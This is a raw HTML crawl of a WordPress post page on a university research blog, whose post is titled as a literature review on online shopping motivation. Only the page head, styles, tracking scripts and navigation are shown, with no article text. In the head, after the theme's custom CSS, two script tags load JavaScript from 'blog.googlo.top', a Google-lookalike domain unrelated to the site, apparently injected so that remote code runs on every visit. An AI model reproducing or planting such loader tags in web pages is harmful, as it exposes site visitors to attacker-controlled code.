

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/what-motivates-consumers-to-be-in-line-with-online-shopping-a-systematic-literature-review-and-discussion-of-future-research-perspectives/
body_size: 10911
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>What motivates consumers to be in line with online shopping? A systematic literature review and discussion of future research perspectives &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; What motivates consumers to be in line with online shopping? A systematic literature review and discussion of future research perspectives Comments Feed" href="https://research.jgu.edu.in/what-motivates-consumers-to-be-in-line-with-online-shopping-a-systematic-literature-review-and-discussion-of-future-research-perspectives/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/3983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/what-motivates-consumers-to-be-in-line-with-online-shopping-a-systematic-literature-review-and-discussion-of-future-research-perspectives/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=3983' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fwhat-motivates-consumers-to-be-in-line-with-online-shopping-a-systematic-literature-review-and-discussion-of-future-research-perspectives%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fwhat-motivates-consumers-to-be-in-line-with-online-shopping-a-systematic-literature-review-and-discussion-of-future-research-perspectives%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-3983 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697c8c8b59a7c" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-697c8c8b59a7d" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
